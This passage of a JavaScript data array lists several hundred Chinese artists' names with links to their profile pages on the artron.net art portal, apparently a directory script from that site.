	artlink[5112] = "http://zhouxiangyang.artron.net";
	artname[5113] = "何辉";
	artlink[5113] = "http://hhui.artron.net";
	artname[5114] = "云安";
	artlink[5114] = "http://yunan.artron.net";
	artname[5115] = "张坦";
	artlink[5115] = "http://zhangtan.artron.net";
	artname[5116] = "王文同";
	artlink[5116] = "http://wangwentong.artron.net";
	artname[5117] = "丁李青";
	artlink[5117] = "http://dingliqing.artron.net";
	artname[5118] = "姚红英";
	artlink[5118] = "http://ca.artron.net/yaohongying";
	artname[5119] = "李笑天";
	artlink[5119] = "https://lixiaotian.artron.net";
	artname[5120] = "顾玉萍";
	artlink[5120] = "https://artist.artron.net/artists8012";
	artname[5121] = "薛金娣";
	artlink[5121] = "http://ca.artron.net/xuejindi";
	artname[5122] = "李晓林";
	artlink[5122] = "http://lixiaolin.artron.net";
	artname[5123] = "陈红英";
	artlink[5123] = "http://ca.artron.net/chenhongying";
	artname[5124] = "卢福英";
	artlink[5124] = "http://ca.artron.net/lufuying";
	artname[5125] = "邹英姿";
	artlink[5125] = "http://ca.artron.net/zouyingzi";
	artname[5126] = "何鑫华";
	artlink[5126] = "https://artist.artron.net/artists8021";
	artname[5127] = "赵胜利";
	artlink[5127] = "http://zhaoshengli.artron.net";
	artname[5128] = "朱秀坤";
	artlink[5128] = "https://zhuxiukun.artron.net";
	artname[5129] = "肖伟";
	artlink[5129] = "https://xiaowei.artron.net";
	artname[5130] = "牛玉博";
	artlink[5130] = "https://artist.artron.net/artists8049";
	artname[5131] = "李金生";
	artlink[5131] = "https://artist.artron.net/artists8045";
	artname[5132] = "苏茹娅";
	artlink[5132] = "https://artist.artron.net/artists6760";
	artname[5133] = "马西京";
	artlink[5133] = "https://artist.artron.net/artists8047";
	artname[5134] = "张路华";
	artlink[5134] = "http://ca.artron.net/zhangluhua";
	artname[5135] = "黄于纲";
	artlink[5135] = "https://huangyugang.artron.net";
	artname[5136] = "陈建国";
	artlink[5136] = "https://artist.artron.net/artists8067";
	artname[5137] = "宋刚明";
	artlink[5137] = "http://songgangming.artron.net";
	artname[5138] = "任智";
	artlink[5138] = "https://renzhi.artron.net";
	artname[5139] = "潘闻丞";
	artlink[5139] = "https://panwencheng.artron.net";
	artname[5140] = "郭安民";
	artlink[5140] = "http://guoanmin.artron.net";
	artname[5141] = "周忠义";
	artlink[5141] = "https://artist.artron.net/artists8078";
	artname[5142] = "周国献";
	artlink[5142] = "http://zhouguoxian.artron.net";
	artname[5143] = "郭延民";
	artlink[5143] = "http://guoyanmin.artron.net";
	artname[5144] = "袁明辉";
	artlink[5144] = "http://yuanminghui.artron.net";
	artname[5145] = "高辉";
	artlink[5145] = "http://gaohui.artron.net";
	artname[5146] = "赵鹏飞";
	artlink[5146] = "http://zhaopengfei.artron.net";
	artname[5147] = "管道齐";
	artlink[5147] = "https://artist.artron.net/artists8089";
	artname[5148] = "钟廷良";
	artlink[5148] = "https://zhongtingliang.artron.net";
	artname[5149] = "王黎";
	artlink[5149] = "https://artist.artron.net/artists8041";
	artname[5150] = "郭国柱";
	artlink[5150] = "http://guoguoz.artron.net";
	artname[5151] = "秦德梅";
	artlink[5151] = "https://qindemei.artron.net";
	artname[5152] = "刘雁峰";
	artlink[5152] = "https://artist.artron.net/artists8060";
	artname[5153] = "张猛";
	artlink[5153] = "https://zhangmengart.artron.net";
	artname[5154] = "杨雨青";
	artlink[5154] = "https://artist.artron.net/artists8122";
	artname[5155] = "王俊";
	artlink[5155] = "http://wangjun.artron.net";
	artname[5156] = "黄煜";
	artlink[5156] = "http://hyu.artron.net";
	artname[5157] = "陈鹏东";
	artlink[5157] = "https://artist.artron.net/artists8128";
	artname[5158] = "李俊";
	artlink[5158] = "https://taizhoulijun.artron.net";
	artname[5159] = "范敬伟";
	artlink[5159] = "https://artist.artron.net/artists8134";
	artname[5160] = "曾浩";
	artlink[5160] = "https://artist.artron.net/artists8137";
	artname[5161] = "刘小军";
	artlink[5161] = "http://liuxiaoj.artron.net";
	artname[5162] = "申云峰";
	artlink[5162] = "http://shenyunfeng.artron.net";
	artname[5163] = "钱儒雅";
	artlink[5163] = "http://qianruya.artron.net";
	artname[5164] = "缪德杰";
	artlink[5164] = "http://miaodejie.artron.net";
	artname[5165] = "邱建华";
	artlink[5165] = "http://qiujianhua.artron.net";
	artname[5166] = "石广智";
	artlink[5166] = "http://shigaungzhi.artron.net";
	artname[5167] = "林志胜";
	artlink[5167] = "http://linzhisheng.artron.net";
	artname[5168] = "陈伟凯";
	artlink[5168] = "http://chenweikai.artron.net";
	artname[5169] = "虞小风";
	artlink[5169] = "https://yuxiaofeng.artron.net";
	artname[5170] = "李婵";
	artlink[5170] = "http://yuxiaofeng.artron.net";
	artname[5171] = "程惠莉";
	artlink[5171] = "https://artist.artron.net/artists8148";
	artname[5172] = "崔陟";
	artlink[5172] = "https://artist.artron.net/artists8124";
	artname[5173] = "于阿军";
	artlink[5173] = "https://yuajun.artron.net";
	artname[5174] = "盛万清";
	artlink[5174] = "https://shengwanqing.artron.net";
	artname[5175] = "刘春丽";
	artlink[5175] = "https://liuchunli.artron.net";
	artname[5176] = "宋闻鉴";
	artlink[5176] = "https://artist.artron.net/artists8323";
	artname[5177] = "张凡";
	artlink[5177] = "https://zhangfan.artron.net";
	artname[5178] = "廖学军";
	artlink[5178] = "https://lxjun.artron.net";
	artname[5179] = "于浩光";
	artlink[5179] = "https://artist.artron.net/artists6761";
	artname[5180] = "翁荣儿";
	artlink[5180] = "http://wengronger.artron.net";
	artname[5181] = "张雨辉";
	artlink[5181] = "http://zhangyuhui.artron.net";
	artname[5182] = "郭斌";
	artlink[5182] = "http://guobin.artron.net";
	artname[5183] = "曹志明";
	artlink[5183] = "https://caozhiming.artron.net";
	artname[5184] = "孙君";
	artlink[5184] = "http://sunjun.artron.net";
	artname[5185] = "朱玉珉";
	artlink[5185] = "https://artist.artron.net/artists8171";
	artname[5186] = "刘红丽";
	artlink[5186] = "https://artist.artron.net/artists4932";
	artname[5187] = "刘春君";
	artlink[5187] = "https://artist.artron.net/artists2323";
	artname[5188] = "陈牧甜";
	artlink[5188] = "https://artist.artron.net/artists8216";
	artname[5189] = "刘学惟";
	artlink[5189] = "https://liuxuewei.artron.net";
	artname[5190] = "释珠光";
	artlink[5190] = "https://artist.artron.net/artists8215";
	artname[5191] = "宋桂安";
	artlink[5191] = "https://artist.artron.net/artists8218";
	artname[5192] = "陈志宏";
	artlink[5192] = "https://artist.artron.net/artists8113";
	artname[5193] = "薛超";
	artlink[5193] = "https://artist.artron.net/artists8219";
	artname[5194] = "陈夏梅";
	artlink[5194] = "http://chenxiamei.artron.net";
	artname[5195] = "范胜利";
	artlink[5195] = "http://fanshengli.artron.net";
	artname[5196] = "翟美卿";
	artlink[5196] = "https://artist.artron.net/artists8234";
	artname[5197] = "王如勇";
	artlink[5197] = "http://wangruyong.artron.net";
	artname[5198] = "张国华";
	artlink[5198] = "http://zhangguohua.artron.net";
	artname[5199] = "殷会利";
	artlink[5199] = "https://artist.artron.net/artists14665";
	artname[5200] = "王玉军";
	artlink[5200] = "https://artist.artron.net/artists6239";
	artname[5201] = "郑泽生";
	artlink[5201] = "https://zhengzesheng.artron.net";
	artname[5202] = "凌海鹏";
	artlink[5202] = "https://artist.artron.net/artists14029";
	artname[5203] = "梁慧卿";
	artlink[5203] = "https://artist.artron.net/artists14986";
	artname[5204] = "夏吾角";
	artlink[5204] = "http://ca.artron.net/xiawujiao";
	artname[5205] = "柳逢春";
	artlink[5205] = "https://liufengchun.artron.net";
	artname[5206] = "孙毅";
	artlink[5206] = "https://artist.artron.net/artists8267";
	artname[5207] = "谭杰";
	artlink[5207] = "https://artist.artron.net/artists8279";
	artname[5208] = "周尧";
	artlink[5208] = "https://artist.artron.net/artists8281";
	artname[5209] = "何先球";
	artlink[5209] = "https://hexianqiu.artron.net";
	artname[5210] = "刘心泉";
	artlink[5210] = "https://liuxinquan.artron.net";
	artname[5211] = "顾飚";
	artlink[5211] = "https://artist.artron.net/artists5156";
	artname[5212] = "田信峰";
	artlink[5212] = "https://artist.artron.net/artists8273";
	artname[5213] = "宝音";
	artlink[5213] = "http://baoyin.artron.net";
	artname[5214] = "和平";
	artlink[5214] = "http://hping.artron.net";
	artname[5215] = "高雪峰";
	artlink[5215] = "http://gaoxuef.artron.net";
	artname[5216] = "孙乃功";
	artlink[5216] = "http://sunnaigong.artron.net";
	artname[5217] = "邢晓言";
	artlink[5217] = "http://xingxiaoyan.artron.net";
	artname[5218] = "马一鸣";
	artlink[5218] = "http://mayiming.artron.net";
	artname[5219] = "董斯洋";
	artlink[5219] = "http://dongsiyang.artron.net";
	artname[5220] = "巴达日拉图";
	artlink[5220] = "http://badarilatu.artron.net";
	artname[5221] = "管永新";
	artlink[5221] = "http://guanyongxin.artron.net";
	artname[5222] = "宋冰岸";
	artlink[5222] = "https://songbingan.artron.net";
	artname[5223] = "陈桂芝";
	artlink[5223] = "http://chenguizhi.artron.net";
	artname[5224] = "张新中";
	artlink[5224] = "https://artist.artron.net/artists8307";
	artname[5225] = "刘子舆";
	artlink[5225] = "https://artist.artron.net/artists8306";
	artname[5226] = "徐治庆";
	artlink[5226] = "https://xuzhiqing.artron.net";
	artname[5227] = "徐结根";
	artlink[5227] = "http://ca.artron.net/xujiegen";
	artname[5228] = "孙绪和";
	artlink[5228] = "https://sunxuhe.artron.net";
	artname[5229] = "吕士荣";
	artlink[5229] = "https://lvshirong.artron.net";
	artname[5230] = "王璇";
	artlink[5230] = "https://artist.artron.net/artists14577";
	artname[5231] = "左建华";
	artlink[5231] = "https://artist.artron.net/artists8310";
	artname[5232] = "陈文国";
	artlink[5232] = "https://chenwenguo.artron.net";
	artname[5233] = "张为民";
	artlink[5233] = "https://artist.artron.net/artists8329";
	artname[5234] = "史培刚";
	artlink[5234] = "https://artist.artron.net/artists8280";
	artname[5235] = "蓝图胜";
	artlink[5235] = "http://lantusheng.artron.net";
	artname[5236] = "孙万灵";
	artlink[5236] = "https://artist.artron.net/artists8331";
	artname[5237] = "马安平";
	artlink[5237] = "https://maanping.artron.net";
	artname[5238] = "苏国强";
	artlink[5238] = "https://suguoqiang.artron.net";
	artname[5239] = "王衍平";
	artlink[5239] = "https://artist.artron.net/artists8340";
	artname[5240] = "石孟尧";
	artlink[5240] = "http://shimengyao.artron.net";
	artname[5241] = "胡毅田";
	artlink[5241] = "http://huyitian.artron.net";
	artname[5242] = "刘家方";
	artlink[5242] = "https://artist.artron.net/artists8338";
	artname[5243] = "孔胜";
	artlink[5243] = "http://kongsheng.artron.net";
	artname[5244] = "徐方";
	artlink[5244] = "https://xufang.artron.net";
	artname[5245] = "王建华";
	artlink[5245] = "http://wangjianh.artron.net";
	artname[5246] = "马晟哲";
	artlink[5246] = "https://artist.artron.net/artists8419";
	artname[5247] = "吴卫平";
	artlink[5247] = "http://wuweiping.artron.net";
	artname[5248] = "叶红兵";
	artlink[5248] = "http://yehongbing.artron.net";
	artname[5249] = "韩启超";
	artlink[5249] = "https://artist.artron.net/artists8451";
	artname[5250] = "胡元佳";
	artlink[5250] = "https://artist.artron.net/artists8447";
	artname[5251] = "王艺";
	artlink[5251] = "https://wangyiart.artron.net";
	artname[5252] = "李春";
	artlink[5252] = "https://lichun.artron.net";
	artname[5253] = "高連永";
	artlink[5253] = "https://artist.artron.net/artists7876";
	artname[5254] = "刘双喜";
	artlink[5254] = "https://artist.artron.net/artists8461";
	artname[5255] = "吕大卫";
	artlink[5255] = "https://lvdawei.artron.net";
	artname[5256] = "谢文开";
	artlink[5256] = "https://artist.artron.net/artists8463";
	artname[5257] = "徐彬觉一";
	artlink[5257] = "http://xubinjueyi.artron.net";
	artname[5258] = "梁境峰";
	artlink[5258] = "https://liangjingfeng.artron.net";
	artname[5259] = "范民广";
	artlink[5259] = "http://ca.artron.net/fanminguang";
	artname[5260] = "叶城咏";
	artlink[5260] = "https://yechengyong.artron.net";
	artname[5261] = "彭长征";
	artlink[5261] = "https://artist.artron.net/artists7998";
	artname[5262] = "王志安";
	artlink[5262] = "https://artist.artron.net/artists10560";
	artname[5263] = "翁雪松";
	artlink[5263] = "http://wengxuesong.artron.net";
	artname[5264] = "智丹";
	artlink[5264] = "https://zhidan.artron.net";
	artname[5265] = "李苏宁";
	artlink[5265] = "https://artist.artron.net/artists8442";
	artname[5266] = "王玉岭";
	artlink[5266] = "https://artist.artron.net/artists8541";
	artname[5267] = "梁君度";
	artlink[5267] = "https://liangjundu.artron.net";
	artname[5268] = "沈金波";
	artlink[5268] = "https://shenjinbo.artron.net";
	artname[5269] = "张维忠";
	artlink[5269] = "https://zhangweizhong.artron.net";
	artname[5270] = "徐献";
	artlink[5270] = "http://xuxian.artron.net";
	artname[5271] = "贾国英";
	artlink[5271] = "https://artist.artron.net/artists8571";
	artname[5272] = "窦琼";
	artlink[5272] = "https://douqiong.artron.net";
	artname[5273] = "朱明健";
	artlink[5273] = "https://zhumingjian.artron.net";
	artname[5274] = "邱拙";
	artlink[5274] = "https://artist.artron.net/artists8584";
	artname[5275] = "张莉君";
	artlink[5275] = "http://zhanglijun.artron.net";
	artname[5276] = "胡宗祥";
	artlink[5276] = "https://artist.artron.net/artists8606";
	artname[5277] = "翁传锦";
	artlink[5277] = "https://wengchuanjin.artron.net";
	artname[5278] = "陈海平";
	artlink[5278] = "https://artist.artron.net/artists4917";
	artname[5279] = "洪毅";
	artlink[5279] = "https://artist.artron.net/artists8605";
	artname[5280] = "郭维新";
	artlink[5280] = "https://artist.artron.net/artists8608";
	artname[5281] = "钱若愚";
	artlink[5281] = "https://artist.artron.net/artists8607";
	artname[5282] = "朱丽娅";
	artlink[5282] = "https://artist.artron.net/artists8610";
	artname[5283] = "唐殿全";
	artlink[5283] = "https://artist.artron.net/artists5833";
	artname[5284] = "张志军（云翁）";
	artlink[5284] = "https://zhangzhijunart.artron.net";
	artname[5285] = "祝建华";
	artlink[5285] = "https://zhujianhua.artron.net";
	artname[5286] = "金光永";
	artlink[5286] = "http://jinguangyong.artron.net";
	artname[5287] = "李钟杰";
	artlink[5287] = "http://lizhongjie.artron.net";
	artname[5288] = "刘兵";
	artlink[5288] = "http://lbing.artron.net";
	artname[5289] = "刘海东";
	artlink[5289] = "http://liuhaidong.artron.net";
	artname[5290] = "庞传家";
	artlink[5290] = "http://pangchuanjia.artron.net";
	artname[5291] = "王宏";
	artlink[5291] = "http://whong.artron.net";
	artname[5292] = "杨智宽";
	artlink[5292] = "http://yangzhikuan.artron.net";
	artname[5293] = "王堃";
	artlink[5293] = "https://artist.artron.net/artists8630";
	artname[5294] = "李空城";
	artlink[5294] = "https://artist.artron.net/artists8626";
	artname[5295] = "张起壮";
	artlink[5295] = "https://zhangqizhuang.artron.net";
	artname[5296] = "王庆升";
	artlink[5296] = "https://artist.artron.net/artists8655";
	artname[5297] = "王宏峥";
	artlink[5297] = "https://wanghongzheng.artron.net";
	artname[5298] = "胡世鹏";
	artlink[5298] = "https://artist.artron.net/artists14832";
	artname[5299] = "莳庐（李建國）";
	artlink[5299] = "http://lijianguo.artron.net";
	artname[5300] = "李汉平";
	artlink[5300] = "https://artist.artron.net/artists8735";
	artname[5301] = "林学明";
	artlink[5301] = "http://shermanlin.artron.net";
	artname[5302] = "石青";
	artlink[5302] = "https://artist.artron.net/artists6191";
	artname[5303] = "戴鹰";
	artlink[5303] = "https://artist.artron.net/artists8666";
	artname[5304] = "王亮勇";
	artlink[5304] = "http://wangliangyong.artron.net";
	artname[5305] = "周存玉";
	artlink[5305] = "https://artist.artron.net/artists8755";
	artname[5306] = "曹智勇";
	artlink[5306] = "http://caozhiyong.artron.net";
	artname[5307] = "梁弘";
	artlink[5307] = "https://artist.artron.net/artists8772";
	artname[5308] = "艾忠亮";
	artlink[5308] = "http://aizhongliang.artron.net";
	artname[5309] = "阿碧丹·阿里夫";
	artlink[5309] = "https://abidanalifu.artron.net";
	artname[5310] = "冯健一";
	artlink[5310] = "https://artist.artron.net/artists8804";
	artname[5311] = "覃炳庚";
	artlink[5311] = "https://qinbinggeng.artron.net";
	artname[5312] = "李德庄";
	artlink[5312] = "http://lidezhuang.artron.net";
	artname[5313] = "雾弥";
	artlink[5313] = "https://artist.artron.net/artists8718";
	artname[5314] = "周恒";
	artlink[5314] = "https://artist.artron.net/artists8822";
	artname[5315] = "杨加勇";
	artlink[5315] = "https://artist.artron.net/artists8805";
	artname[5316] = "钟鼐";
	artlink[5316] = "https://zhongnai.artron.net";
	artname[5317] = "温瑛";
	artlink[5317] = "https://artist.artron.net/artists8855";
	artname[5318] = "张琪";
	artlink[5318] = "https://zhangqi.artron.net";
	artname[5319] = "袁大仪";
	artlink[5319] = "https://artist.artron.net/artists8877";
	artname[5320] = "陈朱";
	artlink[5320] = "https://chenzhu.artron.net";
	artname[5321] = "黄健";
	artlink[5321] = "https://artist.artron.net/artists8879";
	artname[5322] = "曹卫国";
	artlink[5322] = "https://artist.artron.net/artists8893";
	artname[5323] = "买买提·艾依提";
	artlink[5323] = "https://artist.artron.net/artists8909";
	artname[5324] = "王奋英";
	artlink[5324] = "https://artist.artron.net/artists8901";
	artname[5325] = "黄昆（摄影）";
	artlink[5325] = "http://huangkun.artron.net";
	artname[5326] = "蔡志坚";
	artlink[5326] = "https://artist.artron.net/artists8833";
	artname[5327] = "派瑞芬";
	artlink[5327] = "http://pairuifen.artron.net";
	artname[5328] = "尹涛";
	artlink[5328] = "https://yintao.artron.net";
	artname[5329] = "李章庸";
	artlink[5329] = "https://artist.artron.net/artists8938";
	artname[5330] = "沈福馨";
	artlink[5330] = "https://artist.artron.net/artists8939";
	artname[5331] = "古铣贤";
	artlink[5331] = "https://kuartist.artron.net";
	artname[5332] = "梁宝民";
	artlink[5332] = "https://liangbaomin.artron.net";
	artname[5333] = "丁学军";
	artlink[5333] = "https://artist.artron.net/artists8928";
	artname[5334] = "丁伯奎";
	artlink[5334] = "http://dingbokui.artron.net";
	artname[5335] = "萧万庆";
	artlink[5335] = "https://xiaowanqing.artron.net";
	artname[5336] = "胡擎元";
	artlink[5336] = "https://artist.artron.net/artists8924";
	artname[5337] = "邱伟";
	artlink[5337] = "https://artist.artron.net/artists9044";
	artname[5338] = "夏逸飞";
	artlink[5338] = "http://xiayifei.artron.net";
	artname[5339] = "臧家伟";
	artlink[5339] = "https://artist.artron.net/artists9058";
	artname[5340] = "王鑫焱";
	artlink[5340] = "https://wangxinyan.artron.net";
	artname[5341] = "羽空·王鸣";
	artlink[5341] = "http://yukong.artron.net";
	artname[5342] = "梁爱平";
	artlink[5342] = "https://artist.artron.net/artists9040";
	artname[5343] = "仝凌飞";
	artlink[5343] = "https://artist.artron.net/artists8863";
	artname[5344] = "俞洁";
	artlink[5344] = "https://artist.artron.net/artists9296";
	artname[5345] = "吴渝生";
	artlink[5345] = "http://wuyus.artron.net";
	artname[5346] = "黄东辉";
	artlink[5346] = "http://huangdonghui.artron.net";
	artname[5347] = "武强";
	artlink[5347] = "http://wqiang.artron.net";
	artname[5348] = "陈欣欣";
	artlink[5348] = "http://chenxinxin.artron.net";
	artname[5349] = "李国庆";
	artlink[5349] = "http://lguoqing.artron.net";
	artname[5350] = "李文泽";
	artlink[5350] = "http://liwenze.artron.net";
	artname[5351] = "李小舟";
	artlink[5351] = "http://lixiaozhou.artron.net";
	artname[5352] = "陈华";
	artlink[5352] = "http://chua.artron.net";
	artname[5353] = "徐淳刚";
	artlink[5353] = "http://xuchungang.artron.net";
	artname[5354] = "王永岗";
	artlink[5354] = "http://wyonggang.artron.net";
	artname[5355] = "罗斌";
	artlink[5355] = "http://lbin.artron.net";
	artname[5356] = "贺平";
	artlink[5356] = "http://hep.artron.net";
	artname[5357] = "曹六合";
	artlink[5357] = "https://artist.artron.net/artists9394";
	artname[5358] = "汤祖怀";
	artlink[5358] = "http://tangzuhuai.artron.net";
	artname[5359] = "陈超群";
	artlink[5359] = "https://artist.artron.net/artists9273";
	artname[5360] = "陈俊穆";
	artlink[5360] = "https://artist.artron.net/artists";
	artname[5361] = "庞然";
	artlink[5361] = "http://ca.artron.net/pangran";
	artname[5362] = "孙玉宝";
	artlink[5362] = "https://artist.artron.net/artists9990";
	artname[5363] = "高玉杨";
	artlink[5363] = "https://gaoyuyang.artron.net";
	artname[5364] = "梁晓宁";
	artlink[5364] = "https://liangxiaoning.artron.net";
	artname[5365] = "黄永木";
	artlink[5365] = "https://huangyongmu.artron.net";
	artname[5366] = "孙建东";
	artlink[5366] = "https://artist.artron.net/artists10339";
	artname[5367] = "邓希平";
	artlink[5367] = "http://ca.artron.net/ycsctgdp";
	artname[5368] = "邱阳";
	artlink[5368] = "https://artist.artron.net/artists10323";
	artname[5369] = "彭程";
	artlink[5369] = "https://artist.artron.net/artists10343";
	artname[5370] = "密博";
	artlink[5370] = "https://mibo.artron.net";
	artname[5371] = "李克宝";
	artlink[5371] = "https://artist.artron.net/artists10350";
	artname[5372] = "苏喜祥";
	artlink[5372] = "https://artist.artron.net/artists10376";
	artname[5373] = "程乐萍";
	artlink[5373] = "https://artist.artron.net/artists10375";
	artname[5374] = "曹忆潜（荆楚楚）";
	artlink[5374] = "https://artist.artron.net/artists10380";
	artname[5375] = "饶金中";
	artlink[5375] = "https://raojinzhong.artron.net";
	artname[5376] = "张士玉";
	artlink[5376] = "https://artist.artron.net/artists10413";
	artname[5377] = "周巧云";
	artlink[5377] = "https://artist.artron.net/artists10420";
	artname[5378] = "周吉耻";
	artlink[5378] = "https://artist.artron.net/artists10318";
	artname[5379] = "燕敦俭";
	artlink[5379] = "https://artist.artron.net/artists10441";
	artname[5380] = "常肖嘉";
	artlink[5380] = "https://artist.artron.net/artists15061";
	artname[5381] = "陈林林";
	artlink[5381] = "https://artist.artron.net/artists14385";
	artname[5382] = "吴悠";
	artlink[5382] = "https://artist.artron.net/artists14160";
	artname[5383] = "石高青";
	artlink[5383] = "https://artist.artron.net/artists10503";
	artname[5384] = "葛洪强";
	artlink[5384] = "https://gehongqiang.artron.net";
	artname[5385] = "刘晖";
	artlink[5385] = "https://liuhui12.artron.net";
	artname[5386] = "周冰洋";
	artlink[5386] = "https://zhoubingyang.artron.net";
	artname[5387] = "王尉";
	artlink[5387] = "https://artist.artron.net/artists10568";
	artname[5388] = "郭迪康";
	artlink[5388] = "https://kwoktihong.artron.net";
	artname[5389] = "故宫吉祥物之父——画家王长利";
	artlink[5389] = "https://wangchangli.artron.net";
	artname[5390] = "郑清";
	artlink[5390] = "https://artist.artron.net/artists8920";
	artname[5391] = "周力";
	artlink[5391] = "https://artist.artron.net/artists10574";
	artname[5392] = "韦申";
	artlink[5392] = "https://artist.artron.net/artists8518";
	artname[5393] = "朱亚东";
	artlink[5393] = "https://artist.artron.net/artists10670";
	artname[5394] = "张洪";
	artlink[5394] = "https://artist.artron.net/artists10666";
	artname[5395] = "王晟";
	artlink[5395] = "https://artist.artron.net/artists10709";
	artname[5396] = "戴增钧";
	artlink[5396] = "https://daizengjun.artron.net";
	artname[5397] = "徐凤秋";
	artlink[5397] = "https://artist.artron.net/artists10716";
	artname[5398] = "李世刚";
	artlink[5398] = "https://artist.artron.net/artists10717";
	artname[5399] = "李世东";
	artlink[5399] = "https://artist.artron.net/artists10719";
	artname[5400] = "王良虎";
	artlink[5400] = "https://artist.artron.net/artists10743";
	artname[5401] = "徐同顺";
	artlink[5401] = "https://artist.artron.net/artists10733";
	artname[5402] = "卓玉";
	artlink[5402] = "http://ca.artron.net/zhuoyu";
	artname[5403] = "王东升";
	artlink[5403] = "https://wangdongsheng.artron.net";
	artname[5404] = "杨修鉴";
	artlink[5404] = "https://artist.artron.net/artists3105";
	artname[5405] = "黄强";
	artlink[5405] = "https://artist.artron.net/artists10797";
	artname[5406] = "沈慧";
	artlink[5406] = "https://artist.artron.net/artists10798";
	artname[5407] = "张地君";
	artlink[5407] = "https://artist.artron.net/artists8844";
	artname[5408] = "廖培";
	artlink[5408] = "http://liaopei.artron.net";
	artname[5409] = "李云飞";
	artlink[5409] = "https://artist.artron.net/artists8493";
	artname[5410] = "王发荣";
	artlink[5410] = "https://artist.artron.net/artists10801";
	artname[5411] = "肖鹏飞";
	artlink[5411] = "https://artist.artron.net/artists10813";
	artname[5412] = "熊明";
	artlink[5412] = "https://artist.artron.net/artists10637";
	artname[5413] = "朱永芳";
	artlink[5413] = "https://zhuyongfang.artron.net";
	artname[5414] = "陈岚";
	artlink[5414] = "https://artist.artron.net/artists10828";
	artname[5415] = "李宁";
	artlink[5415] = "https://artist.artron.net/artists10656";
	artname[5416] = "马飞";
	artlink[5416] = "https://mafei.artron.net";
	artname[5417] = "余昌梅";
	artlink[5417] = "https://yuchangmei.artron.net";
	artname[5418] = "张应";
	artlink[5418] = "https://artist.artron.net/artists10877";
	artname[5419] = "李恒";
	artlink[5419] = "https://liheng.artron.net";
	artname[5420] = "林乐伦";
	artlink[5420] = "https://linlelun.artron.net";
	artname[5421] = "魏玉明";
	artlink[5421] = "http://linlelun.artron.net";
	artname[5422] = "谭旭";
	artlink[5422] = "https://artist.artron.net/artists10981";
	artname[5423] = "易武";
	artlink[5423] = "https://yiwu.artron.net";
	artname[5424] = "桂兆海";
	artlink[5424] = "http://guizhaohai.artron.net";
	artname[5425] = "马慧琼";
	artlink[5425] = "http://guizhaohai.artron.net";
	artname[5426] = "李星子";
	artlink[5426] = "https://lixingzi.artron.net";
	artname[5427] = "黄广宇";
	artlink[5427] = "https://artist.artron.net/artists10972";
	artname[5428] = "石琳";
	artlink[5428] = "https://artist.artron.net/artists11020";
	artname[5429] = "马亚";
	artlink[5429] = "https://artist.artron.net/artists11029";
	artname[5430] = "祝醒寰";
	artlink[5430] = "https://artist.artron.net/artists10780";
	artname[5431] = "马啸天";
	artlink[5431] = "https://maxiaotian.artron.net";
	artname[5432] = "李树森";
	artlink[5432] = "https://lishusen.artron.net";
	artname[5433] = "刘步蟾";
	artlink[5433] = "https://liubuchan.artron.net";
	artname[5434] = "郑忠";
	artlink[5434] = "http://zhengzhong.artron.net";
	artname[5435] = "刘君才";
	artlink[5435] = "https://artist.artron.net/artists11135";
	artname[5436] = "于启梅";
	artlink[5436] = "https://artist.artron.net/artists11130";
	artname[5437] = "纳日黎歌";
	artlink[5437] = "https://narilige.artron.net";
	artname[5438] = "侯晓东";
	artlink[5438] = "https://artist.artron.net/artists11078";
	artname[5439] = "金晶";
	artlink[5439] = "https://artist.artron.net/artists11167";
	artname[5440] = "程晔";
	artlink[5440] = "https://chengye.artron.net";
	artname[5441] = "李志贤";
	artlink[5441] = "https://artist.artron.net/artists11173";
	artname[5442] = "谭足";
	artlink[5442] = "https://artist.artron.net/artists14434";
	artname[5443] = "袁耀奇";
	artlink[5443] = "https://yuanyaoqi.artron.net";
	artname[5444] = "韩英凌";
	artlink[5444] = "https://artist.artron.net/artists14712";
	artname[5445] = "左古山";
	artlink[5445] = "https://artist.artron.net/artists11308";
	artname[5446] = "杨倩";
	artlink[5446] = "https://artist.artron.net/artists11311";
	artname[5447] = "梁和生";
	artlink[5447] = "https://artist.artron.net/artists11181";
	artname[5448] = "田芳芳";
	artlink[5448] = "https://artist.artron.net/artists11341";
	artname[5449] = "李新成";
	artlink[5449] = "https://artist.artron.net/artists11362";
	artname[5450] = "李浩宇";
	artlink[5450] = "https://artist.artron.net/artists11375";
	artname[5451] = "贺万里";
	artlink[5451] = "https://artist.artron.net/artists11376";
	artname[5452] = "刘辉煌";
	artlink[5452] = "https://artist.artron.net/artists11404";
	artname[5453] = "刘闻涛";
	artlink[5453] = "https://liuwentao.artron.net";
	artname[5454] = "赵正辉";
	artlink[5454] = "https://artist.artron.net/artists3976";
	artname[5455] = "王燕";
	artlink[5455] = "https://artist.artron.net/artists6360";
	artname[5456] = "骆飚";
	artlink[5456] = "https://luobiao.artron.net";
	artname[5457] = "冯玮瑜";
	artlink[5457] = "http://ca.artron.net/fengweiyu";
	artname[5458] = "罗泽仁";
	artlink[5458] = "http://luozeren.artron.net";
	artname[5459] = "范韧庵";
	artlink[5459] = "https://artist.artron.net/artists6157";
	artname[5460] = "侯炜国";
	artlink[5460] = "https://artist.artron.net/artists14908";
	artname[5461] = "魏艳";
	artlink[5461] = "https://weiyan.artron.net";
	artname[5462] = "仁·宽";
	artlink[5462] = "https://renkuan.artron.net";
	artname[5463] = "周玲子";
	artlink[5463] = "https://artist.artron.net/artists11453";
	artname[5464] = "李岸";
	artlink[5464] = "https://artist.artron.net/artists11461";
	artname[5465] = "翟明帅";
	artlink[5465] = "https://zhaimingshuai.artron.net";
	artname[5466] = "严智龙";
	artlink[5466] = "https://yanzhilong.artron.net";
	artname[5467] = "张延东";
	artlink[5467] = "https://artist.artron.net/artists11479";
	artname[5468] = "储洪刚";
	artlink[5468] = "https://chuhonggang.artron.net";
	artname[5469] = "沈子琪";
	artlink[5469] = "https://shenziqi.artron.net";
	artname[5470] = "戴莹";
	artlink[5470] = "http://daiying.artron.net";
	artname[5471] = "陈贲";
	artlink[5471] = "https://artist.artron.net/artists11276";
	artname[5472] = "雁北";
	artlink[5472] = "https://yanbei.artron.net";
	artname[5473] = "王义明";
	artlink[5473] = "http://ymwang.artron.net";
	artname[5474] = "范小强";
	artlink[5474] = "http://ymwang.artron.net";
	artname[5475] = "王正平";
	artlink[5475] = "https://wzp.artron.net";
	artname[5476] = "彭常安";
	artlink[5476] = "https://pengchangan.artron.net";
	artname[5477] = "陆大有";
	artlink[5477] = "https://artist.artron.net/artists5965";
	artname[5478] = "蔡德溪";
	artlink[5478] = "http://ca.artron.net/caidexi";
	artname[5479] = "于小鱼";
	artlink[5479] = "http://yuxiaoyu.artron.net";
	artname[5480] = "常月红";
	artlink[5480] = "http://ca.artron.net/changhaiyue";
	artname[5481] = "王辉（水彩）";
